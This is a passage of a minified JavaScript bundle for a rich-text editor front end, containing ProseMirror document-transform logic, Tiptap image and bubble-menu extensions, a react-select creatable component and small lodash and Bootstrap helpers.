o=this.depth;o>=0;o--){let{type:s,match:l}=this.frontier[o],a,u=null;if(1==t&&(i?l.matchType(i.type)||(u=l.fillBefore(r.FK.from(i),!1)):e&&s.compatibleContent(e.type)))return{sliceDepth:n,frontierDepth:o,parent:e,inject:u};if(2==t&&i&&(a=l.findWrapping(i.type)))return{sliceDepth:n,frontierDepth:o,parent:e,wrap:a};if(e&&l.matchType(e.type))break}}}openMore(){let{content:e,openStart:t,openEnd:n}=this.unplaced,i=D(e,t);return!!i.childCount&&!i.firstChild.isLeaf&&(this.unplaced=new r.Ji(e,t+1,Math.max(n,i.size+t>=e.size-n?t+1:0)),!0)}dropNode(){let{content:e,openStart:t,openEnd:n}=this.unplaced,i=D(e,t);if(i.childCount<=1&&t>0){let o=e.size-t<=t+i.size;this.unplaced=new r.Ji(I(e,t-1,1),t-1,o?t-1:n)}else this.unplaced=new r.Ji(I(e,t,1),t,n)}placeNodes({sliceDepth:e,frontierDepth:t,parent:n,inject:i,wrap:o}){for(;this.depth>t;)this.closeFrontierNode();if(o)for(let e=0;e<o.length;e++)this.openFrontierNode(o[e]);let s=this.unplaced,l=n?n.content:s.content,a=s.openStart-e,u=0,c=[],{match:d,type:p}=this.frontier[t];if(i){for(let e=0;e<i.childCount;e++)c.push(i.child(e));d=d.matchFragment(i)}let h=l.size+e-(s.content.size-s.openEnd);for(;u<l.childCount;){let e=l.child(u),t=d.matchType(e.type);if(!t)break;(++u>1||0==a||e.content.size)&&(d=t,c.push(function e(t,n,i){if(n<=0)return t;let o=t.content;return n>1&&(o=o.replaceChild(0,e(o.firstChild,n-1,1==o.childCount?i-1:0))),n>0&&(o=t.type.contentMatch.fillBefore(o).append(o),i<=0&&(o=o.append(t.type.contentMatch.matchFragment(o).fillBefore(r.FK.empty,!0)))),t.copy(o)}(e.mark(p.allowedMarks(e.marks)),1==u?a:0,u==l.childCount?h:-1)))}let f=u==l.childCount;f||(h=-1),this.placed=L(this.placed,t,r.FK.from(c)),this.frontier[t].match=d,f&&h<0&&n&&n.type==this.frontier[this.depth].type&&this.frontier.length>1&&this.closeFrontierNode();for(let e=0,t=l;e<h;e++){let e=t.lastChild;this.frontier.push({type:e.type,match:e.contentMatchAt(e.childCount)}),t=e.content}this.unplaced=f?0==e?r.Ji.empty:new r.Ji(I(s.content,e-1,1),e-1,h<0?s.openEnd:e-1):new r.Ji(I(s.content,e,u),s.openStart,s.openEnd)}mustMoveInline(){if(!this.$to.parent.isTextblock)return -1;let e=this.frontier[this.depth],t;if(!e.type.isTextblock||!z(this.$to,this.$to.depth,e.type,e.match,!1)||this.$to.depth==this.depth&&(t=this.findCloseLevel(this.$to))&&t.depth==this.depth)return -1;let{depth:n}=this.$to,r=this.$to.after(n);for(;n>1&&r==this.$to.end(--n);)++r;return r}findCloseLevel(e){t:for(let t=Math.min(this.depth,e.depth);t>=0;t--){let{match:n,type:r}=this.frontier[t],i=t<e.depth&&e.end(t+1)==e.pos+(e.depth-(t+1)),o=z(e,t,r,n,i);if(o){for(let n=t-1;n>=0;n--){let{match:t,type:r}=this.frontier[n],i=z(e,n,r,t,!0);if(!i||i.childCount)continue t}return{depth:t,fit:o,move:i?e.doc.resolve(e.after(t+1)):e}}}}close(e){let t=this.findCloseLevel(e);if(!t)return null;for(;this.depth>t.depth;)this.closeFrontierNode();t.fit.childCount&&(this.placed=L(this.placed,t.depth,t.fit)),e=t.move;for(let n=t.depth+1;n<=e.depth;n++){let t=e.node(n),r=t.type.contentMatch.fillBefore(t.content,!0,e.index(n));this.openFrontierNode(t.type,t.attrs,r)}return e}openFrontierNode(e,t=null,n){let i=this.frontier[this.depth];i.match=i.match.matchType(e),this.placed=L(this.placed,this.depth,r.FK.from(e.create(t,n))),this.frontier.push({type:e,match:e.contentMatch})}closeFrontierNode(){let e=this.frontier.pop().match.fillBefore(r.FK.empty,!0);e.childCount&&(this.placed=L(this.placed,this.frontier.length,e))}}function I(e,t,n){return 0==t?e.cutByIndex(n,e.childCount):e.replaceChild(0,e.firstChild.copy(I(e.firstChild.content,t-1,n)))}function L(e,t,n){return 0==t?e.append(n):e.replaceChild(e.childCount-1,e.lastChild.copy(L(e.lastChild.content,t-1,n)))}function D(e,t){for(let n=0;n<t;n++)e=e.firstChild.content;return e}function z(e,t,n,r,i){let o=e.node(t),s=i?e.indexAfter(t):e.index(t);if(s==o.childCount&&!n.compatibleContent(o.type))return null;let l=r.fillBefore(o.content,!0,s);return l&&!function(e,t,n){for(let r=n;r<t.childCount;r++)if(!e.allowsMarks(t.child(r).marks))return!0;return!1}(n,o.content,s)?l:null}function j(e,t){let n=[],r=Math.min(e.depth,t.depth);for(let i=r;i>=0;i--){let r=e.start(i);if(r<e.pos-(e.depth-i)||t.end(i)>t.pos+(t.depth-i)||e.node(i).type.spec.isolating||t.node(i).type.spec.isolating)break;(r==t.start(i)||i==e.depth&&i==t.depth&&e.parent.inlineContent&&t.parent.inlineContent&&i&&t.start(i-1)==r-1)&&n.push(i)}return n}class F extends a{constructor(e,t,n){super(),this.pos=e,this.attr=t,this.value=n}apply(e){let t=e.nodeAt(this.pos);if(!t)return u.fail("No node at attribute step's position");let n=Object.create(null);for(let e in t.attrs)n[e]=t.attrs[e];n[this.attr]=this.value;let i=t.type.create(n,null,t.marks);return u.fromReplace(e,this.pos,this.pos+1,new r.Ji(r.FK.from(i),0,+!t.isLeaf))}getMap(){return o.empty}invert(e){return new F(this.pos,this.attr,e.nodeAt(this.pos).attrs[this.attr])}map(e){let t=e.mapResult(this.pos,1);return t.deletedAfter?null:new F(t.pos,this.attr,this.value)}toJSON(){return{stepType:"attr",pos:this.pos,attr:this.attr,value:this.value}}static fromJSON(e,t){if("number"!=typeof t.pos||"string"!=typeof t.attr)throw RangeError("Invalid input for AttrStep.fromJSON");return new F(t.pos,t.attr,t.value)}}a.jsonID("attr",F);class _ extends a{constructor(e,t){super(),this.attr=e,this.value=t}apply(e){let t=Object.create(null);for(let n in e.attrs)t[n]=e.attrs[n];t[this.attr]=this.value;let n=e.type.create(t,e.content,e.marks);return u.ok(n)}getMap(){return o.empty}invert(e){return new _(this.attr,e.attrs[this.attr])}map(e){return this}toJSON(){return{stepType:"docAttr",attr:this.attr,value:this.value}}static fromJSON(e,t){if("string"!=typeof t.attr)throw RangeError("Invalid input for DocAttrStep.fromJSON");return new _(t.attr,t.value)}}a.jsonID("docAttr",_);let P=class extends Error{};(P=function e(t){let n=Error.call(this,t);return n.__proto__=e.prototype,n}).prototype=Object.create(Error.prototype),P.prototype.constructor=P,P.prototype.name="TransformError";class ${constructor(e){this.doc=e,this.steps=[],this.docs=[],this.mapping=new s}get before(){return this.docs.length?this.docs[0]:this.doc}step(e){let t=this.maybeStep(e);if(t.failed)throw new P(t.failed);return this}maybeStep(e){let t=e.apply(this.doc);return t.failed||this.addStep(e,t.doc),t}get docChanged(){return this.steps.length>0}addStep(e,t){this.docs.push(this.doc),this.steps.push(e),this.mapping.appendMap(e.getMap()),this.doc=t}replace(e,t=e,n=r.Ji.empty){let i=M(this.doc,e,t,n);return i&&this.step(i),this}replaceWith(e,t,n){return this.replace(e,t,new r.Ji(r.FK.from(n),0,0))}delete(e,t){return this.replace(e,t,r.Ji.empty)}insert(e,t){return this.replaceWith(e,e,t)}replaceRange(e,t,n){return!function(e,t,n,i){if(!i.size)return e.deleteRange(t,n);let o=e.doc.resolve(t),s=e.doc.resolve(n);if(R(o,s,i))return e.step(new m(t,n,i));let l=j(o,e.doc.resolve(n));0==l[l.length-1]&&l.pop();let a=-(o.depth+1);l.unshift(a);for(let e=o.depth,t=o.pos-1;e>0;e--,t--){let n=o.node(e).type.spec;if(n.defining||n.definingAsContext||n.isolating)break;l.indexOf(e)>-1?a=e:o.before(e)==t&&l.splice(1,0,-e)}let u=l.indexOf(a),c=[],d=i.openStart;for(let e=i.content,t=0;;t++){let n=e.firstChild;if(c.push(n),t==i.openStart)break;e=n.content}for(let e=d-1;e>=0;e--){var p;let t=c[e],n=(p=t.type).spec.defining||p.spec.definingForContent;if(n&&!t.sameMarkup(o.node(Math.abs(a)-1)))d=e;else if(n||!t.type.isTextblock)break}for(let t=i.openStart;t>=0;t--){let a=(t+d+1)%(i.openStart+1),p=c[a];if(p)for(let t=0;t<l.length;t++){let c=l[(t+u)%l.length],d=!0;c<0&&(d=!1,c=-c);let h=o.node(c-1),f=o.index(c-1);if(h.canReplaceWith(f,f,p.type,p.marks))return e.replace(o.before(c),d?s.after(c):n,new r.Ji(function e(t,n,i,o,s){if(n<i){let r=t.firstChild;t=t.replaceChild(0,r.copy(e(r.content,n+1,i,o,r)))}if(n>o){let e=s.contentMatchAt(0),n=e.fillBefore(t).append(t);t=n.append(e.matchFragment(n).fillBefore(r.FK.empty,!0))}return t}(i.content,0,i.openStart,a),a,i.openEnd))}}let h=e.steps.length;for(let r=l.length-1;r>=0&&(e.replace(t,n,i),!(e.steps.length>h));r--){let e=l[r];e<0||(t=o.before(e),n=s.after(e))}}(this,e,t,n),this}replaceRangeWith(e,t,n){var i=e,o=t;if(!n.isInline&&i==o&&this.doc.resolve(i).parent.content.size){let e=function(e,t,n){let r=e.resolve(t);if(r.parent.canReplaceWith(r.index(),r.index(),n))return t;if(0==r.parentOffset)for(let e=r.depth-1;e>=0;e--){let t=r.index(e);if(r.node(e).canReplaceWith(t,t,n))return r.before(e+1);if(t>0)return null}if(r.parentOffset==r.parent.content.size)for(let e=r.depth-1;e>=0;e--){let t=r.indexAfter(e);if(r.node(e).canReplaceWith(t,t,n))return r.after(e+1);if(t<r.node(e).childCount)break}return null}(this.doc,i,n.type);null!=e&&(i=o=e)}return this.replaceRange(i,o,new r.Ji(r.FK.from(n),0,0)),this}deleteRange(e,t){return!function(e,t,n){let r=e.doc.resolve(t),i=e.doc.resolve(n),o=j(r,i);for(let t=0;t<o.length;t++){let n=o[t],s=t==o.length-1;if(s&&0==n||r.node(n).type.contentMatch.validEnd)return e.delete(r.start(n),i.end(n));if(n>0&&(s||r.node(n-1).canReplace(r.index(n-1),i.indexAfter(n-1))))return e.delete(r.before(n),i.after(n))}for(let o=1;o<=r.depth&&o<=i.depth;o++)if(t-r.start(o)==r.depth-o&&n>r.end(o)&&i.end(o)-n!=i.depth-o&&r.start(o-1)==i.start(o-1)&&r.node(o-1).canReplace(r.index(o-1),i.index(o-1)))return e.delete(r.before(o),n);e.delete(t,n)}(this,e,t),this}lift(e,t){return!function(e,t,n){let{$from:i,$to:o,depth:s}=t,l=i.before(s+1),a=o.after(s+1),u=l,c=a,d=r.FK.empty,p=0;for(let e=s,t=!1;e>n;e--)t||i.index(e)>0?(t=!0,d=r.FK.from(i.node(e).copy(d)),p++):u--;let h=r.FK.empty,f=0;for(let e=s,t=!1;e>n;e--)t||o.after(e+1)<o.end(e)?(t=!0,h=r.FK.from(o.node(e).copy(h)),f++):c++;e.step(new g(u,c,l,a,new r.Ji(d.append(h),p,f),d.size-p,!0))}(this,e,t),this}join(e,t=1){return!function(e,t,n){let i=null,{linebreakReplacement:o}=e.doc.type.schema,s=e.doc.resolve(t-n),l=s.node().type;if(o&&l.inlineContent){let e="pre"==l.whitespace,t=!!l.contentMatch.matchType(o);e&&!t?i=!1:!e&&t&&(i=!0)}let a=e.steps.length;if(!1===i){let r=e.doc.resolve(t+n);S(e,r.node(),r.before(),a)}l.inlineContent&&v(e,t+n-1,l,s.node().contentMatchAt(s.index()),null==i);let u=e.mapping.slice(a),c=u.map(t-n);if(e.step(new m(c,u.map(t+n,-1),r.Ji.empty,!0)),!0===i){let t=e.doc.resolve(c);k(e,t.node(),t.before(),e.steps.length)}}(this,e,t),this}wrap(e,t){return!function(e,t,n){let i=r.FK.empty;for(let e=n.length-1;e>=0;e--){if(i.size){let t=n[e].type.contentMatch.matchFragment(i);if(!t||!t.validEnd)throw RangeError("Wrapper type given to Transform.wrap does not form valid content of its parent wrapper")}i=r.FK.from(n[e].type.create(n[e].attrs,i))}let o=t.start,s=t.end;e.step(new g(o,s,o,s,new r.Ji(i,0,0),n.length,!0))}(this,e,t),this}setBlockType(e,t=e,n,i=null){var o=this;if(!n.isTextblock)throw RangeError("Type given to setBlockType should be a textblock");let s=o.steps.length;return o.doc.nodesBetween(e,t,(e,t)=>{var l,a,u;let c,d,p="function"==typeof i?i(e):i;if(e.isTextblock&&!e.hasMarkup(n,p)&&(l=o.doc,a=o.mapping.slice(s).map(t),u=n,d=(c=l.resolve(a)).index(),c.parent.canReplaceWith(d,d+1,u))){let i=null;if(n.schema.linebreakReplacement){let e="pre"==n.whitespace,t=!!n.contentMatch.matchType(n.schema.linebreakReplacement);e&&!t?i=!1:!e&&t&&(i=!0)}!1===i&&S(o,e,t,s),v(o,o.mapping.slice(s).map(t,1),n,void 0,null===i);let l=o.mapping.slice(s),a=l.map(t,1),u=l.map(t+e.nodeSize,1);return o.step(new g(a,u,a+1,u-1,new r.Ji(r.FK.from(n.create(p,null,e.marks)),0,0),1,!0)),!0===i&&k(o,e,t,s),!1}}),this}setNodeMarkup(e,t,n=null,i){return!function(e,t,n,i,o){let s=e.doc.nodeAt(t);if(!s)throw RangeError("No node at given position");n||(n=s.type);let l=n.create(i,null,o||s.marks);if(s.isLeaf)return e.replaceWith(t,t+s.nodeSize,l);if(!n.validContent(s.content))throw RangeError("Invalid content for node type "+n.name);e.step(new g(t,t+s.nodeSize,t+1,t+s.nodeSize-1,new r.Ji(r.FK.from(l),0,0),1,!0))}(this,e,t,n,i),this}setNodeAttribute(e,t,n){return this.step(new F(e,t,n)),this}setDocAttribute(e,t){return this.step(new _(e,t)),this}addNodeMark(e,t){return this.step(new h(e,t)),this}removeNodeMark(e,t){let n=this.doc.nodeAt(e);if(!n)throw RangeError("No node at position "+e);if(t instanceof r.CU)t.isInSet(n.marks)&&this.step(new f(e,t));else{let r=n.marks,i,o=[];for(;i=t.isInSet(r);)o.push(new f(e,i)),r=i.removeFromSet(r);for(let e=o.length-1;e>=0;e--)this.step(o[e])}return this}split(e,t=1,n){return!function(e,t,n=1,i){let o=e.doc.resolve(t),s=r.FK.empty,l=r.FK.empty;for(let e=o.depth,t=o.depth-n,a=n-1;e>t;e--,a--){s=r.FK.from(o.node(e).copy(s));let t=i&&i[a];l=r.FK.from(t?t.type.create(t.attrs,l):o.node(e).copy(l))}e.step(new m(t,t,new r.Ji(s.append(l),n,n),!0))}(this,e,t,n),this}addMark(e,t,n){var r;let i,o,s,l;return r=this,s=[],l=[],r.doc.nodesBetween(e,t,(r,a,u)=>{if(!r.isInline)return;let c=r.marks;if(!n.isInSet(c)&&u.type.allowsMarkType(n.type)){let u=Math.max(a,e),h=Math.min(a+r.nodeSize,t),f=n.addToSet(c);for(let e=0;e<c.length;e++)c[e].isInSet(f)||(i&&i.to==u&&i.mark.eq(c[e])?i.to=h:s.push(i=new p(u,h,c[e])));o&&o.to==u?o.to=h:l.push(o=new d(u,h,n))}}),s.forEach(e=>r.step(e)),l.forEach(e=>r.step(e)),this}removeMark(e,t,n){var i;let o,s;return i=this,o=[],s=0,i.doc.nodesBetween(e,t,(i,l)=>{if(!i.isInline)return;s++;let a=null;if(n instanceof r.sX){let e=i.marks,t;for(;t=n.isInSet(e);)(a||(a=[])).push(t),e=t.removeFromSet(e)}else n?n.isInSet(i.marks)&&(a=[n]):a=i.marks;if(a&&a.length){let n=Math.min(l+i.nodeSize,t);for(let t=0;t<a.length;t++){let r=a[t],i;for(let e=0;e<o.length;e++){let t=o[e];t.step==s-1&&r.eq(o[e].style)&&(i=t)}i?(i.to=n,i.step=s):o.push({style:r,from:Math.max(l,e),to:n,step:s})}}}),o.forEach(e=>i.step(new p(e.from,e.to,e.style))),this}clearIncompatible(e,t,n){return v(this,e,t,n),this}}},62666:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(88945),i=n(12115),o=n(82656),s=n(46106),l=n(93322),a=n(19424),u=n(3548),c=n(45953),d=["allowCreateWhileLoading","createOptionPosition","formatCreateLabel","isValidNewOption","getNewOptionData","onCreateOption","options","onChange"],p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=String(e).toLowerCase(),i=String(n.getOptionValue(t)).toLowerCase(),o=String(n.getOptionLabel(t)).toLowerCase();return i===r||o===r},h={formatCreateLabel:function(e){return'Create "'.concat(e,'"')},isValidNewOption:function(e,t,n,r){return!(!e||t.some(function(t){return p(e,t,r)})||n.some(function(t){return p(e,t,r)}))},getNewOptionData:function(e,t){return{label:t,value:e,__isNew__:!0}}};n(47650),n(84385);var f=(0,i.forwardRef)(function(e,t){var n,p,f,m,g,y,v,b,w,x,k,S,A,C,E,T,O,M,R,N,I,L,D,z,j,F,_,P,$=(f=void 0!==(p=(n=(0,s.u)(e)).allowCreateWhileLoading)&&p,g=void 0===(m=n.createOptionPosition)?"last":m,v=void 0===(y=n.formatCreateLabel)?h.formatCreateLabel:y,w=void 0===(b=n.isValidNewOption)?h.isValidNewOption:b,k=void 0===(x=n.getNewOptionData)?h.getNewOptionData:x,S=n.onCreateOption,C=void 0===(A=n.options)?[]:A,E=n.onChange,M=void 0===(O=(T=(0,u.A)(n,d)).getOptionValue)?o.g:O,N=void 0===(R=T.getOptionLabel)?o.b:R,I=T.inputValue,L=T.isLoading,D=T.isMulti,z=T.value,j=T.name,F=(0,i.useMemo)(function(){return w(I,(0,c.H)(z),C,{getOptionValue:M,getOptionLabel:N})?k(I,v(I)):void 0},[v,k,N,M,I,w,C,z]),_=(0,i.useMemo)(function(){return(f||!L)&&F?"first"===g?[F].concat((0,a.A)(C)):[].concat((0,a.A)(C),[F]):C},[f,g,L,F,C]),P=(0,i.useCallback)(function(e,t){if("select-option"!==t.action)return E(e,t);var n=Array.isArray(e)?e:[e];if(n[n.length-1]===F){if(S)S(I);else{var r=k(I,I);E((0,c.D)(D,[].concat((0,a.A)((0,c.H)(z)),[r]),r),{action:"create-option",name:j,option:r})}return}E(e,t)},[k,I,D,j,F,S,E,z]),(0,l.A)((0,l.A)({},T),{},{options:_,onChange:P}));return i.createElement(o.S,(0,r.A)({ref:t},$))})},63660:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>o});var r=n(76908),i=/(?:^|\s)(!\[(.+|:?)]\((\S+)(?:(?:\s+)["'](\S+)["'])?\))$/,o=r.bP.create({name:"image",addOptions:()=>({inline:!1,allowBase64:!1,HTMLAttributes:{},resize:!1}),inline(){return this.options.inline},group(){return this.options.inline?"inline":"block"},draggable:!0,addAttributes:()=>({src:{default:null},alt:{default:null},title:{default:null},width:{default:null},height:{default:null}}),parseHTML(){return[{tag:this.options.allowBase64?"img[src]":'img[src]:not([src^="data:"])'}]},renderHTML({HTMLAttributes:e}){return["img",(0,r.KV)(this.options.HTMLAttributes,e)]},parseMarkdown:(e,t)=>t.createNode("image",{src:e.href,title:e.title,alt:e.text}),renderMarkdown:e=>{var t,n,r,i,o,s;let l=null!=(n=null==(t=e.attrs)?void 0:t.src)?n:"",a=null!=(i=null==(r=e.attrs)?void 0:r.alt)?i:"",u=null!=(s=null==(o=e.attrs)?void 0:o.title)?s:"";return u?`![${a}](${l} "${u}")`:`![${a}](${l})`},addNodeView(){if(!this.options.resize||!this.options.resize.enabled||"undefined"==typeof document||!this.editor.isEditable)return null;let{directions:e,minWidth:t,minHeight:n,alwaysPreserveAspectRatio:i}=this.options.resize;return({node:o,getPos:s,HTMLAttributes:l})=>{let a=document.createElement("img");Object.entries(l).forEach(([e,t])=>{if(null!=t)switch(e){case"width":case"height":break;default:a.setAttribute(e,t)}}),a.src=l.src;let u=new r.Nz({element:a,node:o,getPos:s,onResize:(e,t)=>{a.style.width=`${e}px`,a.style.height=`${t}px`},onCommit:(e,t)=>{let n=s();void 0!==n&&this.editor.chain().setNodeSelection(n).updateAttributes(this.name,{width:e,height:t}).run()},onUpdate:(e,t,n)=>e.type===o.type,options:{directions:e,min:{width:t,height:n},preserveAspectRatio:!0===i}}),c=u.dom;return c.style.visibility="hidden",c.style.pointerEvents="none",a.onload=()=>{c.style.visibility="",c.style.pointerEvents=""},u}},addCommands(){return{setImage:e=>({commands:t})=>t.insertContent({type:this.name,attrs:e})}},addInputRules(){return[(0,r.jT)({find:i,type:this.type,getAttributes:e=>{let[,,t,n,r]=e;return{src:n,alt:t,title:r}}})]}})},63767:(e,t,n)=>{var r=n(87419),i=n(50489),o=n(51042),s=n(35207),l=n(43921),a=n(20456),u=n(99680);e.exports=function(e,t){return s(e)&&l(t)?a(u(e),t):function(n){var s=i(n,e);return void 0===s&&s===t?o(n,e):r(t,s,3)}}},64123:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(12758),i=n.n(r),o=n(12115),s=n(85203),l=n.n(s),a=n(95155);let u={"aria-label":i().string,onClick:i().func,variant:i().oneOf(["white"])},c=o.forwardRef((e,t)=>{let{className:n,variant:r,"aria-label":i="Close",...o}=e;return(0,a.jsx)("button",{ref:t,type:"button",className:l()("btn-close",r&&"btn-close-".concat(r),n),"aria-label":i,...o})});c.displayName="CloseButton",c.propTypes=u;let d=c},64124:(e,t,n)=>{var r=n(13690),i=n(94553),o=n(68455),s=n(50528),l=n(99028),a=n(93884);function u(e){var t=this.__data__=new r(e);this.size=t.size}u.prototype.clear=i,u.prototype.delete=o,u.prototype.get=s,u.prototype.has=l,u.prototype.set=a,e.exports=u},64264:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},64651:(e,t,n)=>{"use strict";n.d(t,{m:()=>m});var r=n(76908),i=n(58146),o=n(51876),s=n(89968),l=class{constructor({editor:e,element:t,view:n,updateDelay:i=250,resizeDelay:o=60,shouldShow:s,appendTo:l,getReferencedVirtualElement:a,options:u}){var c;this.preventHide=!1,this.isVisible=!1,this.scrollTarget=window,this.floatingUIOptions={strategy:"absolute",placement:"top",offset:8,flip:{},shift:{},arrow:!1,size:!1,autoPlacement:!1,hide:!1,inline:!1,onShow:void 0,onHide:void 0,onUpdate:void 0,onDestroy:void 0},this.shouldShow=({view:e,state:t,from:n,to:i})=>{let{doc:o,selection:s}=t,{empty:l}=s,a=!o.textBetween(n,i).length&&(0,r.eE)(t.selection),u=this.element.contains(document.activeElement);return!!(e.hasFocus()||u)&&!l&&!a&&!!this.editor.isEditable},this.mousedownHandler=()=>{this.preventHide=!0},this.dragstartHandler=()=>{this.hide()},this.resizeHandler=()=>{this.resizeDebounceTimer&&clearTimeout(this.resizeDebounceTimer),this.resizeDebounceTimer=window.setTimeout(()=>{this.updatePosition()},this.resizeDelay)},this.focusHandler=()=>{setTimeout(()=>this.update(this.editor.view))},this.blurHandler=({event:e})=>{var t;if(this.editor.isDestroyed)return void this.destroy();if(this.preventHide){this.preventHide=!1;return}(null==e?void 0:e.relatedTarget)&&(null==(t=this.element.parentNode)?void 0:t.contains(e.relatedTarget))||(null==e?void 0:e.relatedTarget)!==this.editor.view.dom&&this.hide()},this.handleDebouncedUpdate=(e,t)=>{let n=!(null==t?void 0:t.selection.eq(e.state.selection)),r=!(null==t?void 0:t.doc.eq(e.state.doc));(n||r)&&(this.updateDebounceTimer&&clearTimeout(this.updateDebounceTimer),this.updateDebounceTimer=window.setTimeout(()=>{this.updateHandler(e,n,r,t)},this.updateDelay))},this.updateHandler=(e,t,n,r)=>{let{composing:i}=e;if(!i&&(t||n)){if(!this.getShouldShow(r))return void this.hide();this.updatePosition(),this.show()}},this.transactionHandler=({transaction:e})=>{"updatePosition"===e.getMeta("bubbleMenu")&&this.updatePosition()},this.editor=e,this.element=t,this.view=n,this.updateDelay=i,this.resizeDelay=o,this.appendTo=l,this.scrollTarget=null!=(c=null==u?void 0:u.scrollTarget)?c:window,this.getReferencedVirtualElement=a,this.floatingUIOptions={...this.floatingUIOptions,...u},this.element.tabIndex=0,s&&(this.shouldShow=s),this.element.addEventListener("mousedown",this.mousedownHandler,{capture:!0}),this.view.dom.addEventListener("dragstart",this.dragstartHandler),this.editor.on("focus",this.focusHandler),this.editor.on("blur",this.blurHandler),this.editor.on("transaction",this.transactionHandler),window.addEventListener("resize",this.resizeHandler),this.scrollTarget.addEventListener("scroll",this.resizeHandler),this.update(n,n.state),this.getShouldShow()&&(this.show(),this.updatePosition())}get middlewares(){let e=[];return this.floatingUIOptions.flip&&e.push((0,i.UU)("boolean"!=typeof this.floatingUIOptions.flip?this.floatingUIOptions.flip:void 0)),this.floatingUIOptions.shift&&e.push((0,i.BN)("boolean"!=typeof this.floatingUIOptions.shift?this.floatingUIOptions.shift:void 0)),this.floatingUIOptions.offset&&e.push((0,i.cY)("boolean"!=typeof this.floatingUIOptions.offset?this.floatingUIOptions.offset:void 0)),this.floatingUIOptions.arrow&&e.push((0,i.UE)(this.floatingUIOptions.arrow)),this.floatingUIOptions.size&&e.push((0,i.Ej)("boolean"!=typeof this.floatingUIOptions.size?this.floatingUIOptions.size:void 0)),this.floatingUIOptions.autoPlacement&&e.push((0,i.RK)("boolean"!=typeof this.floatingUIOptions.autoPlacement?this.floatingUIOptions.autoPlacement:void 0)),this.floatingUIOptions.hide&&e.push((0,i.jD)("boolean"!=typeof this.floatingUIOptions.hide?this.floatingUIOptions.hide:void 0)),this.floatingUIOptions.inline&&e.push((0,i.mG)("boolean"!=typeof this.floatingUIOptions.inline?this.floatingUIOptions.inline:void 0)),e}get virtualElement(){var e;let{selection:t}=this.editor.state,n=null==(e=this.getReferencedVirtualElement)?void 0:e.call(this);if(n)return n;let i=(0,r.MG)(this.view,t.from,t.to),l={getBoundingClientRect:()=>i,getClientRects:()=>[i]};if(t instanceof o.nh){let e=this.view.nodeDOM(t.from),n=e.dataset.nodeViewWrapper?e:e.querySelector("[data-node-view-wrapper]");n&&(e=n),e&&(l={getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>[e.getBoundingClientRect()]})}if(t instanceof s.rn){let{$anchorCell:e,$headCell:n}=t,r=e?e.pos:n.pos,i=n?n.pos:e.pos,o=this.view.nodeDOM(r),s=this.view.nodeDOM(i);if(!o||!s)return;let a=o===s?o.getBoundingClientRect():function(e,t){let n=Math.min(e.top,t.top),r=Math.max(e.bottom,t.bottom),i=Math.min(e.left,t.left);return new DOMRect(i,n,Math.max(e.right,t.right)-i,r-n)}(o.getBoundingClientRect(),s.getBoundingClientRect());l={getBoundingClientRect:()=>a,getClientRects:()=>[a]}}return l}updatePosition(){let e=this.virtualElement;e&&(0,i.rD)(e,this.element,{placement:this.floatingUIOptions.placement,strategy:this.floatingUIOptions.strategy,middleware:this.middlewares}).then(({x:e,y:t,strategy:n})=>{this.element.style.width="max-content",this.element.style.position=n,this.element.style.left=`${e}px`,this.element.style.top=`${t}px`,this.isVisible&&this.floatingUIOptions.onUpdate&&this.floatingUIOptions.onUpdate()})}update(e,t){let{state:n}=e,r=n.selection.from!==n.selection.to;if(this.updateDelay>0&&r)return void this.handleDebouncedUpdate(e,t);let i=!(null==t?void 0:t.selection.eq(e.state.selection)),o=!(null==t?void 0:t.doc.eq(e.state.doc));this.updateHandler(e,i,o,t)}getShouldShow(e){var t;let{state:n}=this.view,{selection:r}=n,{ranges:i}=r,o=Math.min(...i.map(e=>e.$from.pos)),s=Math.max(...i.map(e=>e.$to.pos));return(null==(t=this.shouldShow)?void 0:t.call(this,{editor:this.editor,element:this.element,view:this.view,state:n,oldState:e,from:o,to:s}))||!1}show(){var e;if(this.isVisible)return;this.element.style.visibility="visible",this.element.style.opacity="1";let t="function"==typeof this.appendTo?this.appendTo():this.appendTo;null==(e=null!=t?t:this.view.dom.parentElement)||e.appendChild(this.element),this.floatingUIOptions.onShow&&this.floatingUIOptions.onShow(),this.isVisible=!0}hide(){this.isVisible&&(this.element.style.visibility="hidden",this.element.style.opacity="0",this.element.remove(),this.floatingUIOptions.onHide&&this.floatingUIOptions.onHide(),this.isVisible=!1)}destroy(){this.hide(),this.element.removeEventListener("mousedown",this.mousedownHandler,{capture:!0}),this.view.dom.removeEventListener("dragstart",this.dragstartHandler),window.removeEventListener("resize",this.resizeHandler),this.scrollTarget.removeEventListener("scroll",this.resizeHandler),this.editor.off("focus",this.focusHandler),this.editor.off("blur",this.blurHandler),this.editor.off("transaction",this.transactionHandler),this.floatingUIOptions.onDestroy&&this.floatingUIOptions.onDestroy()}},a=e=>new o.k_({key:"string"==typeof e.pluginKey?new o.hs(e.pluginKey):e.pluginKey,view:t=>new l({view:t,...e})});r.YY.create({name:"bubbleMenu",addOptions:()=>({element:null,pluginKey:"bubbleMenu",updateDelay:void 0,appendTo:void 0,shouldShow:null}),addProseMirrorPlugins(){return this.options.element?[a({pluginKey:this.options.pluginKey,editor:this.editor,element:this.options.element,updateDelay:this.options.updateDelay,options:this.options.options,appendTo:this.options.appendTo,getReferencedVirtualElement:this.options.getReferencedVirtualElement,shouldShow:this.options.shouldShow})]:[]}});var u=n(46098),c=n(12115),d=n(47650),p=n(95155),h=class{constructor({editor:e,element:t,view:n,options:r,appendTo:i,shouldShow:o}){this.preventHide=!1,this.isVisible=!1,this.shouldShow=({view:e,state:t})=>{let{selection:n}=t,{$anchor:r,empty:i}=n,o=1===r.depth,s=r.parent.isTextblock&&!r.parent.type.spec.code&&!r.parent.textContent&&0===r.parent.childCount&&!this.getTextContent(r.parent);return!!e.hasFocus()&&!!i&&!!o&&!!s&&!!this.editor.isEditable},this.floatingUIOptions={strategy:"absolute",placement:"right",offset:8,flip:{},shift:{},arrow:!1,size:!1,autoPlacement:!1,hide:!1,inline:!1},this.updateHandler=(e,t,n,r)=>{let{composing:i}=e;if(!i&&(t||n)){if(!this.getShouldShow(r))return void 